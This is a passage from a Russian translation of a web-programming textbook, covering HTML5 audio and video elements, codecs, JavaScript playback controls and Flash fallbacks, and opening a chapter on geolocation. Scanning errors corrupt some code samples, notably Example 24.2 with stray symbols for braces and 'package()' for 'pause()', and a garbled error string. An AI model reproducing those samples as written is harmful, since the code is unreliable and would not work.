На момент написания этого издания стандарт HTML5 еще не имел стопроцентного применения на всех основных браузерах, но, к счастью, большинство функций холстов поддерживались. И все же, несмотря на то что многое еще впереди, например 3D-содержимое, холст HTML5 уже предоставляет огромный новый актив для вебразработчиков, чтобы можно было продолжить создавать более объемные, качественные, профессиональные и интересные сайты. В следующей главе будут рассмотрены два других важных усовершенствования HTML - встроенные в браузер и не требующие дополнительных модулей аудио и видео.

# **Вопросы**

Bonpoc 23.1 Как в HTML создать элемент холста? Bonpoc 23.2 Как предоставить JavaScript доступ к элементу холста? Bonpoc 23.3 Как указать старт и финиш при создании пути холста? Bonpoc 23.4 Какой метод можно использовать для извлечения данных из холста в изображение? Bonpoc 23.5 Как создать градиентную заливку более чем из двух цветов? Bonpoc 23.6 Как настроить ширину линий при рисовании? Bonpoc 23.7 Какой метод нужно использовать для указания части пространства, чтобы предстоящее рисование происходило только внутри этой области? Bonpoc 23.8 Как нарисовать сложную кривую с двумя воображаемыми точками притяжения?

Сколько элементов данных для каждого пиксела возвращается методом get-ImageData?

*Вопрос 23.10*

Какие два параметра метода transform применяются для операций масштабирования?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 23».

# **24 Аудио и видео в HTML5**

Одним из самых мощных стимулов возрастания роли Интернета стал постоянно увеличивающийся спрос со стороны пользователей на повышение доли мультимедийного содержимого в форме аудио- и видеоконтента. Поначалу высокая пропускная способность обходилась настолько дорого, что организовывать такие вещи, как живой поток, не представлялось возможным, а загрузка звуковой дорожки, не говоря уже о видео, могла продолжаться несколько минут или даже часов.

Высокая стоимость трафика и ограниченная доступность высокоскоростных модемов стимулировали разработку более быстродействующих и эффективных алгоритмов сжатия, таких как MP3-аудио и MPEG-видео, но даже при этом единственный способ загрузки файлов за разумное время был связан с резким ухудшением их качества.

Один из моих ранних интернет-проектов в далеком 1997 году представлял собой первую в Великобритании онлайн-радиостанцию, лицензированную музыкальными полномочными органами. Фактически это, скорее всего, был подкаст (еще до того, как этот термин был придуман), поскольку там создавалось ежедневное получасовое шоу, которое затем сжималось до 8-разрядного моносигнала с полосой пропускания 11 кГц с помощью алгоритма, первоначально разработанного для телефонии. При этом звучание было телефонного качества или еще хуже. И все же мы быстро собрали тысячи слушателей, загружавших шоу и затем прослушивающих его по мере обхода обсуждаемых сайтов с использованием всплывающего окна браузера, содержащего дополнительный модуль.

К счастью для нас и для всех, кто публиковал мультимедиа, вскоре появилась возможность предложить более высокое качество аудио и видео, но по-прежнему только путем обращения к пользователю с просьбой загрузить и установить дополнительный модуль проигрывателя. Наиболее популярным из этих проигрывателей после победы над соперниками, например над RealAudio, стал Flash, но он получил неважную репутацию по причине множественных сбоев браузера и постоянных требований обновления при выпуске новых версий.

Поэтому все согласились с тем, что в перспективе нужны веб-стандарты для поддержки мультимедиа непосредственно в браузере. Разумеется, такие разработчики браузеров, как Microsoft и Google, имели различное видение того, как должны выглядеть эти стандарты, но, когда пыль улеглась, они пришли к согласию по поводу поднабора типов файлов, которые должны изначально воспроизводиться во всех браузерах, и этот поднабор был введен в спецификацию HTML5.
И наконец теперь появилась возможность (если аудио и видео кодируются в нескольких различных форматах) выкладывать мультимедиа на веб-сервер, указывать пару HTML-тегов в веб-странице и проигрывать медиа в любом из основных браузеров для настольных компьютеров, смартфонов или планшетных устройств, не заставляя при этом пользователя загружать дополнительный модуль или вносить какие-либо другие изменения.



Еще не вышли из обращения старые браузеры, и для их поддержки сохраняется важная роль технологии Flash, В этой главе будет показано, как добавить код для использования Flash для подстраховки аудио и видео HTML5, чтобы охватить как можно больше комбинаций оборудования и программного обеспечения.

# О кодеках

Кодек представляет собой кодировщик-декодировщик. Им описывается функциональная возможность, предоставляемая программным обеспечением, занимающимся кодированием и декодированием такого медиа, как аудио и видео. В HTML5 имеется несколько различных наборов доступных кодеков, состав которых зависит от используемого браузера.

HTML5-тегом <audio>поддерживаются следующие кодеки (в том числе и когда аудио прикреплено к HTML5-видео).

- **AAC.** Этот аудиокодек, чье название означает Advanced Audio Encoding, в числе других используется в Apple-магазине iTunes и является частной запатентованной технологией, поддерживаемой Apple, Google и Microsoft. Как правило, для файлов используется расширение .aac. МІМЕ-типом является audio/aac.
- **O MP3.** Этот аудиокодек, чье название означает MPEG Audio Layer 3, доступен уже многие годы. Хотя это понятие зачастую (и неправильно) используется для ссылки на любой тип цифрового аудио, оно относится к частной запатентованной технологии, поддерживаемой Apple, Google, Mozilla Firefox и Microsoft. Для файлов используется расширение .mp3. MIME-типом является audio/mpeg.
- **O PCM.** Этот аудиокодек, чье название означает Pulse Coded Modulation, сохраняет полноценные данные, закодированные аналого-цифровым преобразователем, и относится к формату, используемому для хранения данных на аудиокомпакт-дисках. Поскольку сжатие в нем не используется, он называется кодеком без потерь, и его файлы, как правило, во много раз больше, чем файлы ААС или MP3. Поддерживается Apple, Mozilla Firefox и Opera. Обычно файлы этого типа имеют расширение . wav. МІМЕ-типом является audio/wav, но может встретиться и тип audio/wave.
- **O** Vorbis. Иногда называется Ogg Vorbis, поскольку для файлов, как правило, используется расширение .ogg. Этот аудиокодек не обременен патентами и свободен от выплаты роялти. Поддерживается Google Chrome, Mozilla Firefox и Opera. MIME-типом является audio/ogg и иногда audio/oga.

В следующем списке дается сводка основных операционных систем и браузеров, а также типов аудио, поддерживаемых их самыми последними версиями:

- O Apple iOS: AAC, MP3, PCM;
- O Apple Safari: AAC, MP3, PCM;
- O Google Android 2.3+: AAC, MP3, Vorbis;
- O Google Chrome: AAC, MP3, Vorbis;
- O Microsoft Internet Explorer: AAC, MP3;
- O Mozilla Firefox: MP3, PCM, Vorbis;
- O Opera: PCM, Vorbis.

Результат этих различных уровней поддержки кодеков приводит к тому, что для гарантированного проигрывания каждого аудиофайла на всех платформах всегда нужно предоставлять как минимум две его версии. Одной из них должна быть Vorbis для поддержки Opera, а вторую придется выбирать между ААС и МРЗ.

# Элемент <audio>

Чтобы угодить всем платформам, нужно записать или преобразовать содержимое с использованием нескольких кодеков, а затем перечислить их в тегах <audio> и </audio>, как в примере 24.1. Вложенные теги <source> содержат различные медиа, которые вы желаете предложить браузеру. Благодаря предоставлению атрибута controls результат выглядит так, как показано на рис. 24.1.

Пример 24.1. Встраивание трех различных типов аудиофайлов

```
<audio controls>
  <source src='audio.m4a' type='audio/aac'>
  <source src='audio.mp3' type='audio/mp3'>
  <source src='audio.ogg' type='audio/ogg'>
\langleaudio>
```


Рис. 24.1. Проигрывание аудиофайла

В данный пример я включил три различных типа аудио, потому что это вполне приемлемо и может пригодиться, если нужно обеспечить, чтобы каждый браузер смог найти предпочтительный для себя формат, а не только один из форматов,

который он в состоянии обработать. Но пример все равно будет проигрываться на всех платформах, если из него выбросить один из файлов: либо МРЗ, либо ААС (но не оба сразу).

Элемент <audio> и его партнер тег <source>поддерживают несколько атрибутов, в числе которых:

- O autoplay заставляет аудио запускаться на проигрывание сразу по готовности;
- O controls заставляет вывести панель управления;
- О 1000 устанавливает аудио на бесконечное проигрывание:
- O preload заставляет аудио приступить к загрузке даже до того, как пользователь выберет команду Play (Воспроизвести);
- O src указывает исходное местоположение аудиофайла;
- **O** type указывает кодек, используемый для создания аудио.

Если тег <audio> не снабдить атрибутом controls, а также не воспользоваться атрибутом autoplay, звук проигрываться не будет, а также не будет кнопки Play (Воспроизвести), которую можно было бы нажать для начала воспроизведения. Это не оставит вам никаких других вариантов, кроме как предложить эти функциональные возможности в JavaScript, как показано в примере 24.2 (с необходимым дополнительным кодом, выделенным полужирным шрифтом). У вас появится возможность проигрывать аудио и ставить его на паузу, как показано на рис. 24.2.

```
Пример 24.2. Проигрывание аудио с помощью JavaScript
```

```
<! DOCTYPE html>
<html>
  <head>
    <title>Воспроизведение аудио с помощью JavaScript</title>
    <script src='0SC.js'></script>
  </head>
  <body><audio id='myaudio'>
      <source src='audio.m4a' type='audio/aac'>
      <source src='audio.mp3' type='audio/mp3'>
      <source src='audio.ogg' type='audio/ogg'>
    \langleaudio>
    <button onclick='playaudio()'>Play Audio</button>
    <button onclick='pauseaudio()'>Pause Audio</button>
    <script>
      function playaudio()
      ₹
        0('myaudio').play()ł
      function pauseaudio()
      ₹
        0('myaudio').<i>package()</i>ł
```

```
</script>
  \langlebody>
\langle/html>
```


Рис. 24.2. HTML5-аудио можно управлять с помощью JavaScript

Проигрыватель будет работать по щелчкам на кнопках за счет вызова метода play или pause элемента myaudio.

## Поддержка браузеров, не работающих с HTML5

Возможно, в обозримом будущем вам придется поддерживать устаревшие браузеры, предоставив резервный переход на Flash. В примере 24.3 показывается, как это можно сделать с использованием дополнительного модуля Flash, сохраненного в виде файла audioplayer.swf (его можно свободно загрузить со всеми примерами с сопутствующего книге сайта). Добавляемый код выделен полужирным шрифтом.

```
Пример 24.3. Предоставление Flash в качестве резервного варианта для браузеров,
не поддерживающих HTML5
```

```
<audio controls>
 <object type="application/x-shockwave-flash"
   data="audioplayer.swf" width="300" height="30">
   <param name="FlashVars"
      value="mp3=audio.mp3&showstop=1&showvolume=1">
 </object>
 <source src='audio.m4a' type='audio/aac'>
 <source src='audio.mp3' type='audio/mp3'>
 <source src='audio.ogg' type='audio/ogg'>
</audio>
```
Здесь мы воспользовались тем обстоятельством, что в браузерах, не поддерживающих HTML5, влияние оказывает все, что находится внутри тега <audio> (кроме игнорируемых элементов <source>). Следовательно, помещая туда элемент <object>, вызывающий Flash-проигрыватель, мы гарантируем, что у браузеров, не поддерживающих HTML5, по крайней мере будет шанс воспроизвести аудио, если у них есть установленный Flash (рис. 24.3).



**Рис. 24.3.** Был загружен аудиопроигрыватель Flash

Конкретному аудиопроигрывателю audioplayer.swf, использованному в данном примере, передаются следующие аргументы и значения атрибута FlashVar элемента <param>:

- mp3 URL-адрес аудиофайла MP3;
- $\bigcirc$  showstop если передано значение 1, выводится кнопка остановки, в противном случае она не показывается;
- showvolume если передано значение 1, выводится панель громкости, в противном случае она не показывается.

Как и в случае со многими другими элементами, вы можете легко изменить размеры объекта, например, на  $300 \times 30$  пикселов, предоставив эти значения его атрибутам width и height.

# **Элемент <video>**

Проигрывание видео в HTML5 очень похоже на проигрывание аудио. Нужно просто воспользоваться тегом <video> и предоставить элементы <source> для предлагаемого вами медиа. В примере 24.4 показано, как это делается с тремя различными типами видеокодеков (рис. 24.4).

```
Пример 24.4. Проигрывание HTML5-видео
```

```
<video width='560' height='320' controls>
   <source src='movie.mp4' type='video/mp4'>
  <source src='movie.webm' type='video/webm'>
   <source src='movie.ogv' type='video/ogg'>
</video>
```
### **Видеокодеки**

Как и в случае с аудио, есть несколько доступных видеокодеков с различной поддержкой среди нескольких браузеров. Эти кодеки поступают в разных контейнерах.

 **MP4** — лицензированный стандартный формат мультимедийного контейнера, определяемый как часть MPEG-4, поддерживается браузерами Apple, Microsoft



**Рис. 24.4.** Проигрывание HTML5-видео

и в меньшей степени Google, у которого есть свой собственный формат контейнера WebM. MIME-типом является video/mp4.

- **OGG** бесплатный, открытый формат контейнера, поддерживаемый Xiph.Org Foundation. Создатели формата OGG утверждают, что он не ограничен патентами на ПО и предназначен для обеспечения эффективного потокового мультимедиа и управления высококачественным цифровым мультимедийным контентом. MIME-типом является video/ogg и иногда video/ogv.
- **WebM** аудио- и видеоформат, предназначенный для предоставления свободного от выплаты роялти открытого формата сжатия видео для использования с видео в HTML5. Разработка проекта спонсируется компанией Google. Существует две версии: VP8 и более новая VP9. MIME-типом является video/webm.

Затем они могут содержать один из следующих видеокодеков.

- **H.264** запатентованный видеокодек с правами собственности, проигрывание с применением которого для конечного пользователя бесплатно, но для всех частей процессов кодирования и передачи может потребовать выплаты роялти. На момент написания данного издания этот кодек поддерживали браузеры Apple, Google, Mozilla Firefox и Microsoft Internet Explorer, но не поддерживал Opera (последний из основных браузеров).
- **Theora** видеокодек, свободный от патентных обязательств и от выплаты роялти на всех уровнях кодирования передачи и проигрывания. Этот кодек поддерживается браузерами Google Chrome, Mozilla Firefox и Opera.
- **VP8** этот видеокодек похож на Theora, но является собственностью компании Google, опубликовавшей его в качестве открытого кода и освободившей от выплат роялти. Поддерживается браузерами Google Chrome, Mozilla Firefox и Opera.

**• VP9** - предоставляет те же преимущества, что и VP8, но более эффективен и использует половину скорости потока данных.

В следующем списке дается сводка основных операционных систем и браузеров, а также типов видео, поддерживаемых их самыми последними версиями:

- $\odot$  Apple iOS: MP4/H.264;
- O Apple Safari: MP4/H.264;
- O Google Android: MP4, OGG, WebM/H.264, Theora, VP8;
- O Google Chrome: MP4, OGG, WebM/H.264, Theora, VP8, VP9;
- O Internet Explorer: MP4/H.264;
- O Mozilla Firefox: MP4, OGG, WebM/H.264, Theora, VP8, VP9;
- O Opera: OGG, WebM/Theora, VP8.

Из этого списка становится ясно, что наиболее поддерживаемым является формат МР4/Н.264. Поэтому если вы готовы проигнорировать примерно 1 % пользователей, охваченных Opera (и питаете надежды на то, что этот браузер вскоре все равно примет названный формат), то вам нужна лишь поддержка вашего видео, использующего один тип файла: МР4/Н.264. Но для обеспечения максимальной возможности просмотра нужно все-таки кодировать еще и в формате OGG/Theora или OGG/VP8 (но не в VP9, поскольку он еще не был принят браузером Opera).

Следовательно, в файле movie.webm из примера 24.4 нет острой необходимости, но с его помощью показано, как можно добавлять различные подходящие вам типы файлов, чтобы дать браузерам возможность проигрывания предпочитаемого ими формата.

Элемент <video> и сопровождающий его тег <source>поддерживают следующие атрибуты:

- сти:
- O controls заставляет вывести панель управления;
- O height указывает высоту, с которой нужно показывать видео;
- О  $loop y$ станавливает видео на бесконечное проигрывание;
- O muted выключает звуковое сопровождение;
- O poster позволяет выбрать изображение, показываемое при проигрывании видео;
- O preload заставляет видео приступить к загрузке даже до того, как пользователь выберет команду Play (Воспроизвести);
- O src указывает исходное местоположение видеофайла;
- O type указывает кодек, используемый для создания видео;
- O width указывает ширину, с которой нужно показывать видео.

Если нужно управлять проигрыванием видео из JavaScript, это можно сделать с помощью кода, подобного показанному в примере 24.5 (с необходимым дополнительным кодом, выделенным полужирным шрифтом). Результат работы кода продемонстрирован на рис. 24.5.

**584**

```
Пример 24.5. Управление проигрыванием видео из JavaScript
<!DOCTYPE html>
<h+m1> <head>
     <title>Воспроизведение видео с помощью JavaScript</title>
     <script src='OSC.js'></script>
   </head>
  <body> <video id='myvideo'width='560' height='320'>
       <source src='movie.mp4' type='video/mp4'>
       <source src='movie.webm' type='video/webm'>
       <source src='movie.ogv' type='video/ogg'>
     </video><br>
     <button onclick='playvideo()'>Play Video</button>
     <button onclick='pausevideo()'>Pause Video</button>
     <script>
       function playvideo()
       {
         O('myvideo').play()
       }
       function pausevideo()
       {
         O('myvideo').pause()
       }
     </script>
   </body>
</html>
```
Этот код похож на тот, который использовался для управления проигрыванием аудио из JavaScript. Для проигрывания видео и установки его на паузу нужно просто вызвать метод play и (или) метод pause объекта myvideo.

## **Поддержка устаревших браузеров**

Как и в случае с аудио, устаревшие версии браузеров еще будут использоваться некоторое время, поэтому имеет смысл предложить людям, работающим с браузерами, не поддерживающими HTML5, резервный Flash-проигрыватель. В примере 24.6, использующем файл flowplayer.swf (который можно свободно загрузить с адреса http://lpmj.net), показывается, как это делается (выделено полужирным шрифтом), а на рис. 24.6 видно, как это выглядит в браузере, не поддерживающем HTML5-видео.

```
Пример 24.6. Предоставление Flash в качестве резервного видеопроигрывателя
<video width='560' height='320' controls>
  <object width='560' height='320'
    type='application/x-shockwave-flash'
    data='flowplayer.swf'>
```


**Рис. 24.5.** Для управления видео был использован JavaScript

```
 <param name='movie' value='flowplayer.swf'>
     <param name='flashvars'
       value='config={"clip": {
         "url": "http://tinyurl.com/html5video-mp4",
         "autoPlay":false, "autoBuffering":true}}'>
  </object>
  <source src='movie.mp4' type='video/mp4'>
  <source src='movie.webm' type='video/webm'>
   <source src='movie.ogv' type='video/ogg'>
</video>
```
Этот видеопроигрыватель Flash проявляет особую заботу о безопасности. Он не будет проигрывать видео из локальной файловой системы и станет работать только с веб-сервера, поэтому я предоставил файл в Интернете, чтобы его можно было проигрывать в данном примере.

Атрибуту FlashVar элемента <param> передаются следующие аргументы:

- url URL-адрес веб-сервера с проигрываемым файлом .mp4;
- autoPlay если передано значение true, проигрывание начинается автоматически, в противном случае ожидается нажатие кнопки проигрывания;
- autoBuffering если передано значение true, то, чтобы впоследствии свести к минимуму буферизацию при медленных подключениях, перед началом проигрывания видео будет предварительно загружено соответственно доступной пропускной способности.



Рис. 24.6. Для браузеров, не поддерживающих HTML5, удобной альтернативой является Flash



Дополнительные сведения о программе Flash flowplayer (и HTML5-версии) вы найдете по aдресу http://flowplayer.org.

# Резюме

Используя информацию, предоставленную в данной главе, вы сможете встроить любое аудио и видео почти во всех браузерах и платформах, не переживая о том, могут или не могут пользователи их проиграть.

В следующей главе вы узнаете, как использовать некоторые другие свойства HTML5, включая геолокацию и локальное хранилище.

# **Вопросы**

Bonpoc 24.1

Какие два тега HTML-элементов используются для вставки аудио и видео в документ HTML5?

Bonpoc 24.2

Какие два аудиокодека нужно использовать, чтобы гарантировать максимальную возможность проигрывания на всех платформах?

Bonpoc 24.3

Какие методы можно вызывать для проигрывания медиа в HTML5 и для постановки его на паузу?

#### *Вопрос 24.4*

Как можно поддержать проигрывание медиа в браузерах, не работающих с HTML5?

*Вопрос 24.5*

Какие два видеокодека нужно использовать, чтобы гарантировать максимальную возможность проигрывания на всех платформах?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 24».

# <span id="page-587-0"></span>25 Другие свойства

В этой главе вы узнаете, как использовать геолокацию, локальное хранилище и рабочие веб-процессы, как разрешить веб-приложениям работать в автономном режиме и как выполнить в браузере перетаскивание.

Строго говоря, большинство из этих свойств (как и многое другое в HTML5) реально не являются расширениями HTML, поскольку доступ к ним осуществляется с помощью JavaScript, а не с помощью разметки HTML. Это просто технологии, которые были включены разработчиками браузеров и которым было дано удобное общее название HTML5.

Но это означает, что для их правильного применения вам нужно иметь полное представление о руководстве по JavaScript, приведенном в данной книге. И все же, освоив эти технологии, вы станете удивляться тому, как можно было раньше обходиться без таких эффективных новых функций.

## Геолокация и служба GPS

Служба GPS (Global Positioning System) состоит из нескольких спутников, находящихся на земной орбите, и их позиции известны очень хорошо. Когда устройство, применяющее GPS, развернуто в направлении этих спутников, различия во времени прихода сигналов от них позволяют устройству точно определить свое местоположение. Поскольку скорость света (а следовательно, и радиоволн) — известная постоянная величина, время, затрачиваемое сигналом на то, чтобы добраться от спутника до устройства GPS, показывает удаление этого спутника.

С учетом разных показателей времени поступления сигналов от разных спутников, о которых имеются точные сведения об их орбитальном местоположении в любой заданный момент времени, простое триангуляционное вычисление дает устройству сведения о его позиции относительно спутников с точностью до нескольких метров или даже выше.

Во многих мобильных устройствах, таких как телефоны или планшетные компьютеры, имеются микросхемы GPS, и они могут предоставить информацию о местоположении устройства. Но в одних устройствах таких микросхем нет, в других они могут быть выключены, а третьи могут использоваться внутри помещений, будучи закрытыми от спутников GPS, и поэтому не смогут получать какие-либо сигналы. В таких случаях для попытки определения местоположения можно применять дополнительные технологии.

## Другие методы определения **местоположения**

Если в вашем устройстве имеется не GPS, а аппаратура мобильного телефона, можно попробовать провести триангуляцию путем хронометрирования сигналов, полученных от различных вышек связи (чьи позиции известны с большой точностью), с которыми устройство может обменяться данными.

Если есть несколько вышек, местоположение может быть получено почти с такой же точностью, как и от GPS. Но если вышка только одна, то для определения приблизительного радиуса вокруг башни можно использовать силу сигнала, а созданная окружность представит район, в котором вы, скорее всего, находитесь. Место может быть определено в двух-трех километрах от вашего фактического местоположения, доходя по точности до нескольких десятков метров.

При отсутствии и этой возможности могут быть определены точки доступа Wi-Fi, чьи позиции известны в диапазоне работы вашего устройства. Поскольку у всех точек доступа имеются уникальные идентификационные адреса, называемые МАСадресами (Media Access Control), можно получить достаточно хорошие приблизительные данные о местоположении, возможно, в пределах одной-двух улиц. Этот тип информации собирают машины просмотра улиц Google Street View Vehicles.

Если и этой возможности не окажется, можно будет запросить IP-адрес вашего устройства и воспользоваться им как грубым индикатором вашего местоположения. Но чаще всего предоставляется место основного коммутатора, принадлежащего вашему интернет-провайдеру, которое может быть удалено от вас на десятки и даже сотни километров. На самый крайний случай ваш IP-адрес может (в большинстве случаев) уточнить страну, а иногда и регион, в котором вы находитесь.



IP-адреса часто применяются медиакомпаниями для территориальных ограничений по проигрыванию их контента. Но можно очень просто настроить прокси-серверы, использующие перенаправленный IP-адрес (на территории, которая блокирует доступ извне) для извлечения и передачи контента через блокаду непосредственно «иностранному» браузеру. Проксисерверы также часто применяют для скрытия реального IP-адреса пользователя или для обхода цензурных ограничений. Они могут совместно применяться многими пользователями через точки подключения Wi-Fi. Поэтому, если вы определили чье-то местонахождение по IP-адресу, нельзя быть абсолютно уверенными в идентификации правильного региона или даже страны и эту информацию нужно воспринимать только как предположение.

# Геолокация и HTML5

В главе 22 я коротко описал вам имеющуюся в HTML5 геолокацию. Теперь настало время взглянуть на нее поглубже, начиная с примера, который был дан ранее и показан снова в примере 25.1.

```
Пример 25.1. Вывод карты с учетом местоположения пользователя
<! DOCTYPE html<html>
  <head>
```

```
 <title>Пример геолокации</title>
     <script src='OSC.js'></script>
     <script src="https://maps.googleapis.com/maps/api/js?sensor=false"></script>
   </head>
  <body> <div id='status'></div>
     <div id='map'></div>
     <script>
       if (typeof navigator.geolocation == 'undefined')
         alert("Геолокация не поддерживается.")
       else
         navigator.geolocation.getCurrentPosition(granted, denied)
         function granted(position)
\{ O('status').innerHTML = 'Разрешение дано'
           S('map').border = '1px solid black'
          S('map') .width = '640px'S('map').height = '320px'
           var lat = position.coords.latitude
           var long = position.coords.longitude
          var gmap = 0('map') var gopts =
\{ center: new google.maps.LatLng(lat, long),
             zoom: 9, mapTypeId: google.maps.MapTypeId.ROADMAP
 }
           var map = new google.maps.Map(gmap, gopts)
 }
         function denied(error)
\left\{ \begin{array}{c} \end{array} \right. var message
           switch(error.code)
\{ case 1: message = 'Доступ запрещен'; break;
             case 2: message = 'Позиция недоступна'; break;
            case 3: message = 'Bpem s ownqahus onepauuu ucrekno'; break; case 4: message = 'Неизвестная ошибка'; break;
 }
            O('status').innerHTML = message
          }
      </script>
   </body>
</html>
```
Пройдемся по этому коду и посмотрим, как он работает, начиная с раздела <head>, в котором выводится заголовок, загружается файл OSC.js, содержащий функции 0, S и C, предоставляемые для облегчения обращения к HTML-элементам из JavaScript, а затем внедряется код JavaScript для службы Google Maps, которая позже в этой программе рисует карту.

После этого создаются два div-элемента: один для отображения состояния подключения, а другой — для карты:

```
<div id='status'></div>
<div id='man'></div>
```
Остальная часть документа является кодом JavaScript, который тут же запускается, начав с исследования свойства navigator.geolocation. Если возвращается значение undefined, значит, геолокация браузером не поддерживается и появляется окно предупреждения об ошибке.

В противном случае вызывается метод getCurrentPosition, которому передаются имена двух функций — granted и denied (не забывайте, что, передавая имена функций, мы передаем реальный код функции, а не результат ее вызова, который передавался бы в том случае, если бы к именам функций примыкали скобки):

navigator.geolocation.getCurrentPosition(granted, denied)

Эти функции появляются в сценарии чуть позже и предназначены для обработки двух возможных вариантов разрешения на предоставление данных о местоположении: разрешено (granted) или отказано (denied). Первой следует функция granted, и вход в нее осуществляется, только если к данным может быть получен доступ.

В этой функции свойство innerHTML div-элемента с идентификатором status получает строковое значение 'Разрешение дано', чтобы обозначить успех на время задержки, связанной с извлечением карты. Затем div-элемент с идентификатором тар получает несколько стилевых CSS-настроек для границы и размеров:

```
О('status').innerHTML = 'Разрешение дано'
S('map').border = '1px solid black'
S('map') . width = '640px'S('map').height = '320px'
```
Далее переменным lat и long присваиваются значения, возвращаемые выполняемыми в браузере процедурами геолокации, и для обращения к div-элементу с идентификатором тар создается объект дтар:

```
var lat = position.coords.latitude
var long = position.coords.longitude
var gmap = 0('map')
```
